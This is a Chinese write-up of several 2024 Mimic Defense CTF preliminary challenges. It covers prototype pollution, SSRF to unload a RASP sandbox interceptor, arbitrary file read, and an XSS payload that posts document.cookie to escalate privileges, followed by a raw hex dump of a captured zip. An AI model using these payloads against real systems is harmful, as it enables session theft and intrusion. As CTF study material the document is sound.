2024 拟态防御 初赛 部分题解
妖,初赛冇着数。
Web
ez_picker
python 原型链污染 secret_key。
1 | POST /register HTTP/1.1 |
继续原型链污染 waf。
1 | import requests |
OnlineRunner
1 | try { |
存在 /readflag 文件,需要 RCE
/home/ctf/sandbox/lib/sandbox-agent.jar
获取之后反编译分析

读 /home/ctf/logs/sandbox/sandbox.log 拿端口

读一下插件:
1 | rasp-file-hook ACTIVE LOADED 1 1 UNKNOWN_VERSION UNKNOWN_AUTHOR |
SSRF 卸载拦截器
1 | http://127.0.0.1:38867/sandbox/default/module/http/sandbox-module-mgr/unload?1=1&action=unload&ids=rasp* |

capoo

任意文件读
showpic.php
1 |
|
任意文件读,直接秒

/flag-33ac806f
Spreader

注册用户,然后从 plain 发 xss 拿到 privileged 再到 admin。
1 | <img src=x onerror=fetch('/store',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:'username=admi114514n'+document.cookie}) /> |

Misc
ezflag
Wireshark 转储
1 | raw = """504b030414000000080025ad3d59adbf274e9b1400007f54060008000000666c61672e7a6970ecd6e75793671806f0a8a558990eb68216810205445496108682c8880c417619b221225b36c85001ab08c8462843210c1901115276912943465809320284197620a5a7ff403ff4e3fd3be7bddef739ef97ebfef03ce779764f479de914f7290402c1a471e7961e0271e2b7a3ef9c93c78fd2c676c1f3e875cc434f5d0551dc7d9e74b4f8c15e595b1981287bc940b5a23b5afff4e88eb10702c1dcf4cf73ac0d5d608b409c3ba7714bd9c0d7823c3e62352df711d1cb917462c1572e45a7b5a1935fe00cc3b3d817b696fb6999a4d3cf30f7b23aaabeef07d34e20429e1e3f8d088981f82fd1292dce8aa41d1c6cacad05a3f8f882690a16d4fd39d20aaea7cd1c6929c9fce70a853f33b4c4c260895668b3c5807b3abeb8ef3223b1aacdd0dc8373be7d8eea774e8d76f82b6d7bdad4ae6dcedecab0ff857687abc0a0cc4db10b0662d8581313a66bfbd4ed1574403713725e71ce5bb31c19cc72eda61bf74227238b2c570403d34aa9cbba28bdb99accb5e6370b7c7c8e8f718df21fad7bcf644b6aa6e673dc3c3179869a67841c56a575dd9ff0bc92642e2a8d2bedcbc51ffd8d6de3f7352752198348e153a4d9b6f13a53e3d873e568e38b918c6fb57a30236ddbe2ac7cc8197f1d97f8ca8833e8c294b95819ad628a192bbd73a4f7de1646668932935b792993f6a56b36527ac5d6b5a0fba89342abbce0d0d5ea0ea3f37cd6720a9af7e22e2f495a5ed889a5386ccf8432baa2471a7d7e08feb3eec528c38191a19f6510659d46b96bd3c65f5537c42ee33f72c9b7fd7dad87e89044f60656bde4a786e031e95f596d08fa32caf9a821d187423ef195731dd576e705b1ecd18ef683bd3a42e89adca2bed24d0793185445ced93724c9d2315f65fb983dd67c9e89870e4925b232cd82d216e7c27c6c5b248dea8727b7180350ab6d9ff71a78f72430ebade1233db47ed1bad7527502f53f2f4bab5df79833b4c3e27ed93cecafb70a1d1ea3f5e72f7a116b0e367c68d30bd74f2067333d923683d8746535e6fc27da51f7052adcd377b7ad4792921bcd54e7366ec56720cb23b14bf61fe35eda16f550da32121c98359b58dba29151c96f861e7f2298477aefa6ac5d7a9d592354eca6f355fe23b16055f143e46aeb74d777959fd3271aa57f0c1ed8bc5d1971b85df879edb7b8ef345282457bf25c272f6acab3779fafa1215677bcda4fb4bf44d5f2c90ff5b92b461723a50cb5328f7a3efcc6755f70a0c66c28aee9bb678f7c7b590a9b7ccccbfabe996f83bb269bdb7f951198a2ca93cf77bd68b22ed8ea772d9ef16cc2c72caddf0e577541a7fe4a0b68596f7228e9786e7452a32c75a4521627bdd3645177fa1d8d2c6273b398afd3d5e585a61fe1eea2ac549272c2578b754a8dd4075389e12f8f36079e065da523deae1b30110a90d918757f9bb6ecc7cf5b78dbf14fb7b1c5fe03179cd86efd05268504fe3ea6f9906edb26d65ae13437dfa42ba183338f5618594ea3030eefede616b284d7898b5a58a57b5b9958ddcecfa37e9b7a595b55506fc2edd9aa70269d73e4764dc710c693bcebd0b6dd33df5ab01cd18d1efbb24924fbaf5be62b7d2e8837b6ba1e85529167367ad25d74ec60872788d992b3543ab9fd4fb187951b41063ec7dddfb709727ae573cf96d64c7b36a5c690d705e823dfa2b527d1ab5f5a7097442db2922508c4f7c238a91d7a3353034b81ec2ea59ec8a6f2ad812e9a11a6a2f6cd07bcbda7a581a6489d25b767dd56f6d2feca9e1a1d71a36977ede0f846eac9b0998c32b30c24a1feb390cd0daaf1a1dfeaf015d7cae4dbd9f1c64267d05c8517a2f4155672a344d232555e8e3749738da684bdaab71f373797ff103b593b71bdb4f19166554a3f93f46cd183442497f6e2b08f7d9244f5b55b0ebd9aa183af4ed47717dd489ed854ed56f47b9c8e887c209454882a2e6e6a40dacad8a04d0d727553b2741d07621f694a293a6ea3c7eb0709aa499cd18db637b12bcf1778b08f99269fcd1fb84ce629c5f4bc7f5d8aeebaf6964f6dd06294effe584096846f8588fd777da1f26f794dcfa439a3ce2aaccc2c3addb426fec1adec528126493bbb3adfc8f4be234eefe2107a29af5d3b9f477021d8a2009b4630575c21b2be5316adb3cb67f6f59fc41ba99bfbae2fcd7c1d6318caf428b655434a664486070f94c5d459e9b665127cce771a4ff8e50ff963d1ba661359dd012c735b4cba81fb86c55da698e0dc4c838b6e9fde4e065d980839b8873f181f36ae7d49c2bf9dc98cedbf47f24f5f7944646a25dcea31c57bb0ab8953864fed8b747f66cdfb60511878f3a37917cf60d21505f70c23666d71e981dbc27af93ce2c4ef7cb3085b65c7fb17f165a6b5017d33979ec8968e7e6fe467de156d396699ca561e7f5674415da2ebcd927ec1eedbf85756eae1c17fadc5d47d2ae86277e136cc20a8e233bb5dfc84b1e4dcf270232393de9ee4c8eebd1ba1e93e8fcb93f07646397b6ca635717e8221c851d41edb86477cbe3dea306765d8c68fa69ae4815f6219b49df331bc53ef6d17619649ebdedc705138247a2d624f763c97c7592bf67b38056759bfaceced5e9893682df352931e8d2596f617cde68a95206fd6978f573d17e3dd465e9e3c66294be397fc65c2eb13413f25d3f8641fa58812e09284aab18a2e4360b62f284e911058fb9626d23332b9a9e6ac5bb20e753ad80485f1be2594d3809cd26ab530359023ee4805b890d26bb778d8b9df6c5327c8a9e4fc2bbf68f406b6d7cba4e13972f6ae9bd658d4507fd9710cea8b32c84bebd28cce7aa528c9d751733a55e754fb507751d16677c04222cff6a87b75dfc61f943b8eccc30cfa3732bf88c96ba4eac577cfa48c7bd87e7da1819252544ef33c4926459673ee1029a673841d713e9f0ed684dc9534b9a917460f5b9a129e3d8c54e1d0b7d6ab9764c68f3f0d975a924f2a336267c37bf3d8159e7fee2daf6435bfe656525461ebc2c6d2cf7532c39577d4322a6e766b38402416e7243a247ac0797815f95ec9a5c0ae5529b88c2c8e1174a69fd92a236fdd2bce6baa19abfd1ad724a630b7e8c8c2c94346dfc1a5a60dfed85d211710ddf3fcdd21fb86d9c7f6cbc56c27c83b45a71a14c61f9d09bbf742b972e37170783c97c7106b4250dcbce7daa7a279d98aaab2bf5ac2bf564bc4e1472278c2326593cb38d8d952e2ae69e5dfcf683754504a104d775b19af6fb87d5340b544f1308d56c29f3484bcf1ee315e02ffe5cafa72a3c4b6e6a9e6617154c8bb656e47363999abe93d5d28a92fae6d7a8ad27d1e95931321928c2c2f2d1d508d1c13a4c945dc93a85f173f5c1d4b4ed7d94f9fc55239ec0ef3d01f8b13bbcceb766eb6083f0dd5912eca73fd10a0e9d559d61e538d8e26f6b138dd12f1466a93968be6b9871b07a73084aad9c01ce53afe9d67a1d7cfa1657105bd1f13dc5aee4772a43e3361b857e9958f3fda80172774f7ce3657eeb7bc47c73f0fb78c5e30729db96cc6fd6c5a625d9fa179575bada36d7da3fc7732ed81c9fd6ee53d42f15963b6f8cab180476e74980c9e351ece2b645969ac70a4a3d062cee103b932ea95a0f75d0672121c3efda948f507f163f23772aa3ff7523c9b6cb1df3eda495cd37c82aceb087ff7368d373bab8292517642d1cfdd708911e522d499eb61cf4f79df806f0d4372c7cacc97c528e00a7298e247e2049c649562ade4c7332c1c351c8de96d2d9be5cea630ce6ced16f0c6766a9bd64473cc8d916f118776ace8ac3356058cedc65ebd4aaf62228b8fba3b1452ce5b8aa7bdfc7a0c7b2988aa65e776a55751e7373d0966fb70d3b3951cd285e3afba9c72aaa72b8fd945d4ea48c7287396fdf841c1acda24c6d9a53689e2fd303accdb27399c3e206b71f4c2da669d8aa5ba509514efd31c1466cbd5663a4e6ddaa0b55b4762c1a1c9b64a3d8977d9499ad1a8434aaeaeafae8c8e72795220a14d2e119f9fb327609afc0c17e2dc33c5b1ab4c67fd7aee451b16fb1249e2c2396b4bd9fc5a28c2957c7875db56ee7a1bbaed5dce8007630f95505ac79a43b1e9d7c49fcefd45e023b91d39f6e0caa7eb0df7aabfe8a765065f77b44fa7538c487ded97e6ca197e853822eee9e19414a5e2ee1a1dd6d0a518f4e7e42bb6f8b367f15c29247d4e4ce0e294ab4d035f4c6b724ca05c6d41c39830faf15a0b66fc774284c72e6eb1c465aaea846cbf2edfd22db728f6a8ec7fea6ad46763837dd752a96f8f4bfa5debaaad7535e9ce7c57e434eebd165d7566cb64683fa34954fd3ca77c27f65c87adcf8ffbe7c752061f542cc7392a3b4e0cf124e2ceb8da8ac5c9b0c7ee47458f7c1d5eba1c11c9b27374db1968f68eebbc4419aef759ad923998fd81be6530ce6e8948c92646779138d03cdc9ef8ab541affeb63913f5ea8215b4fe439693c12c146b13f70325976cbf7c593948dc2c3693790b94a4b33ea7efbfe988c9497bd952fec58ae63d64a2ed0027b0809fcad6d6edad2cc0a0a0f13879e98bc13e68cf936bab8f349cf4a67f3fe9bfcc02aab1a6c622f31dae66b7570f4ec31538acae9e27cf3cffca23ada2e8bbd562bb13bd7ce0c8ccc07dab4ce1a3e7aa29b942d592a5b7bd8c4a07e39bef61ae15675ce484fd6e38b4ff4c5b01fead244b6c6789649ad18ada2a1e593b3a875d553cd1356ef2fdf0fa849e0b0ead45bc698a769147d29ca78a2e92442a1fa06bb6bfa666aec1dae7f7dc7d3565ef3e5d337477107ad8b9fcef5bf4a30f851067fa58a277dd5d967977078698ff09eee4681e7da5e918c6cd958afb6f2865fc573736f432f97a50c82155647c2c9a5f9eef6414b94bcca8ad1062d8fbc883a08796cbf5f39e7a43f8fc28c79b86ce76162be396342837327752fb6a67dc87b8cc40846f88bdb1aee6b7c35d6ebef9572586c0c9154db5f6b3463d69a210cff6ca2ff208217f5947289b9afbd9c3c53cee44f8e63509818244c102e11450afd874852b377275a947a38ca89df9baff2976b5d0e34cc3fbf42c22c4c4d2994d5da106ee20a64acbde8dac552fd9ff433a9f23ed09e2fef9f2124e4119bd1c35577eda719463a092e0636b53ee899d1ea310ac7be239df5fbfbafff8a35c89020d3778e267eac4a36eedf4e8930e27b1ddaa13112d79490213a7ae29bc0341bb1ff66a2abc692736cffb6640b5ef4b4b3255fffc2650be716c26f4dbe98b7992c9983b4e186891173c5a95556c9f053a1fecfb1e7e4b4ad2b16b3d9b6db678a6414ca6e5563823445162baf2d52c2e9c6c5e9c382b56ef80afcb11f53575a501db6cefdb1d8c7a7b9705f77ba92bfeca70d61fb818804c146057ea97dea7efe2736d550312d29d356b7336b0bef0a82460c8b4f24619738f6855794b5a4443fa77b8bf025a204039fe246073adbdb24e878d199194f2dd9a88e0774f376760af6f25e290169e4af68395b010175e2a3e2b9e75b212f3b7a908e675b26f3b4be74111b0202a818579ec98589a79579627db51bc9cc9d1e0637fe4a7340914eb608f5922273397f355239c75c24ece923c628161515adf96b945b15c3e4748bf0f19e55edf68dea8a959f9d77c2fe99356b4bab50236e40ffb5ce6e36f71aa3dad1acdcaf08317515057dd12cefaca6b9eaf17fe67b76dabcfae942e2f64622593e516a3166b6b7b98c6877537be3c1b2255965c3d7dd693bcd5614dba376dd75fbed4adf6a8b29d7cf9e5b92abfa076f8ebbc71bd7080babd4aa84fd31a942ee9cbec683bd5a38b8a6cacf473f7daf7fbe265be137d1faf8d1476443d3881dc160ff2cdbfe6cf9b1c34bbe661e7731d599aec32cc41d371fef5de6a339169dc93afca7f4cb5f499978898976a396ac5c369ff54eb74dee44a99d6a6d0cf6dd393d1ebd22e8e3aedb756c8eecead6443a6b7e6e56cfcdaf6debc258c5a1f7409c52ce438902fb7f8eda1ae627bee5c19f32f52feacc22b77166160af5f4c9e295fa35c39e6e546a4d40a1bb54f93774e5a959be2436935b641933d23f55039b671fbdebbf34d33512607a413bd5f4276dd2965f863d514f8fb135c559cc9ec7d066756c79cdcbebdfc21a7ab2e985a2f4d45c63772b6bb2ba89c644d66bdd712d33267a5a5638977fa0eeccb12135feddb2b1d3b169f3753a87936581ea1e82d4de92aced4de25db7cc98857dece3f1f206df43dec912a5cf2e728c1df46dcc2b5e0e2995ae8a2a4d2dadd35e87c23ec448893b85439b66f1713207fe7e9b62cc71696eb32f66b92265e4fedc8c8c978ea2e1652e7c1e112d27f6358bdf4dacfcbcae6dd63e2cf5e2aeb4af1f29a464b4d1c775b2e24487523c3fde5df88a100fce5d942d9a0d59aaf4d97c1f5fb9e994a3f403a23e77b3b0fab8bb6ae8f06031cbf44bd6197604357f87dbe2e8848dc659160ba20a |
